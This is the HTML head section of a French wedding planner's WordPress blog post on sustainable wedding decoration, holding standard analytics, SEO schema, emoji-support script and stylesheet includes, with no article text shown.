

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/
body_size: 26515
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="fr-FR" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>

<!-- YESDesign -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2JM6TZ');</script>
<!-- End Google Tag Manager -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

  <link rel="icon" href="https://www.ga-eventcreator.com/wp-content/uploads/2016/01/favicon-57.png" type="image/x-icon"/>
  <link rel="apple-touch-icon" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-57.png.pagespeed.ic.DAPGL0XQAW.png">
  <link rel="apple-touch-icon" sizes="76x76" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-76.png.pagespeed.ic.E-q20PG4c8.png">
  <link rel="apple-touch-icon" sizes="120x120" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-120.png.pagespeed.ic.1E_xA0Yt-V.png">
  <link rel="apple-touch-icon" sizes="152x152" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-152.png.pagespeed.ic.jTiuxrKsie.png">

	<link rel="pingback" href="https://www.ga-eventcreator.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj &#8211; Event creator" href="https://www.ga-eventcreator.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Gustavo Averbuj &#8211; Event creator" href="https://www.ga-eventcreator.com/feed/atom/" />

  <link href='https://fonts.googleapis.com/css?family=Alegreya+Sans+SC' rel='stylesheet' type='text/css'>

    <script type="text/javascript">var $WP_AJAX_URL = "https://www.ga-eventcreator.com/wp-admin/admin-ajax.php", $WP_IS_HOME = false, $WP_HOME_URL = "https://www.ga-eventcreator.com";</script>
    		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/" />
<link rel="alternate" hreflang="x-default" href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/" />

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Des éléments de décoration durable pour votre mariage</title>
<meta name="description" content="Intégrer des éléments de décoration durable dans un mariage fastueux, c&#039;est possible !"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Des éléments de décoration durable pour votre mariage" />
<meta property="og:description" content="Intégrer des éléments de décoration durable dans un mariage fastueux, c&#039;est possible !" />
<meta property="og:url" content="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/" />
<meta property="og:site_name" content="Gustavo Averbuj - Event creator" />
<meta property="article:section" content="Art floral &amp; Mariage" />
<meta property="og:image" content="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg" />
<meta property="og:image:secure_url" content="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg" />
<meta property="og:image:width" content="1144" />
<meta property="og:image:height" content="762" />
<meta property="og:image:alt" content="Décoration table mariage fleurs St Tropez" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-28T18:20:26+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Des éléments de décoration durable pour votre mariage" />
<meta name="twitter:description" content="Intégrer des éléments de décoration durable dans un mariage fastueux, c&#039;est possible !" />
<meta name="twitter:image" content="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Maya" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.ga-eventcreator.com/#place","geo":{"@type":"GeoCoordinates","latitude":"43.6769045","longitude":"7.201248"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.6769045,7.201248","address":{"@type":"PostalAddress","streetAddress":"61 Route de Grenoble","addressLocality":"Nice","addressRegion":"Alpes-Maritimes","postalCode":"06200","addressCountry":"France"}},{"@type":"Organization","@id":"https://www.ga-eventcreator.com/#organization","name":"Gustavo Averbuj |\u00a0Wedding planner Nice","url":"https://ga-eventcreator.com","email":"gustavo@ga-eventcreator.com","address":{"@type":"PostalAddress","streetAddress":"61 Route de Grenoble","addressLocality":"Nice","addressRegion":"Alpes-Maritimes","postalCode":"06200","addressCountry":"France"},"logo":{"@type":"ImageObject","@id":"https://www.ga-eventcreator.com/#logo","url":"https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png","contentUrl":"https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png","caption":"Gustavo Averbuj |\u00a0Wedding planner Nice","inLanguage":"fr-FR","width":"429","height":"180"},"contactPoint":[{"@type":"ContactPoint","telephone":"+33788449910","contactType":"reservations"},{"@type":"ContactPoint","telephone":"+33637064147","contactType":"customer support"}],"location":{"@id":"https://www.ga-eventcreator.com/#place"}},{"@type":"WebSite","@id":"https://www.ga-eventcreator.com/#website","url":"https://www.ga-eventcreator.com","name":"Gustavo Averbuj |\u00a0Wedding planner Nice","publisher":{"@id":"https://www.ga-eventcreator.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg","url":"https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg","width":"1144","height":"762","caption":"D\u00e9coration table mariage fleurs St Tropez","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ga-eventcreator.com","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/","name":"Comment int\u00e9grer des \u00e9l\u00e9ments durables dans la d\u00e9coration de votre mariage"}}]},{"@type":"WebPage","@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#webpage","url":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/","name":"Des \u00e9l\u00e9ments de d\u00e9coration durable pour votre mariage","datePublished":"2023-09-28T18:20:26+02:00","dateModified":"2023-09-28T18:20:26+02:00","isPartOf":{"@id":"https://www.ga-eventcreator.com/#website"},"primaryImageOfPage":{"@id":"https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#breadcrumb"}},{"@type":"Person","@id":"https://www.ga-eventcreator.com","name":"Maya","url":"https://www.ga-eventcreator.com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6558545b2c3fb213eb73dd7fe8fd7632d3cbd72d4639e9a9651fda59e1615f28?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6558545b2c3fb213eb73dd7fe8fd7632d3cbd72d4639e9a9651fda59e1615f28?s=96&amp;d=mm&amp;r=g","caption":"Maya","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.ga-eventcreator.com/#organization"}},{"@type":"BlogPosting","headline":"Des \u00e9l\u00e9ments de d\u00e9coration durable pour votre mariage","datePublished":"2023-09-28T18:20:26+02:00","dateModified":"2023-09-28T18:20:26+02:00","author":{"@id":"https://www.ga-eventcreator.com","name":"Maya"},"publisher":{"@id":"https://www.ga-eventcreator.com/#organization"},"description":"Int\u00e9grer des \u00e9l\u00e9ments de d\u00e9coration durable dans un mariage fastueux, c&#039;est possible !","name":"Des \u00e9l\u00e9ments de d\u00e9coration durable pour votre mariage","@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#richSnippet","isPartOf":{"@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#webpage"},"image":{"@id":"https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux" href="https://www.ga-eventcreator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux des commentaires" href="https://www.ga-eventcreator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Comment intégrer des éléments durables dans la décoration de votre mariage Flux des commentaires" href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ga-eventcreator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c70187"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ga-eventcreator.com/wp-includes/css/dist/block-library/style.min.css?ver=c70187' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ga-eventcreator.com/wp-includes/css/dashicons.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1758098124' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vfb-pro-css' href='https://www.ga-eventcreator.com/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.ga-eventcreator.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.ga-eventcreator.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='rosie-style-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='rosie-child-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ga-eventcreator.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='ozy-fontset-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/font/ozy/styles.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='dc-mega-menu-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/css/dc-mega-menu.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/jquery.fancybox.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='royalslider-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/royalslider.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='rs-minimal-white-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/skins/minimal-white/rs-minimal-white.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
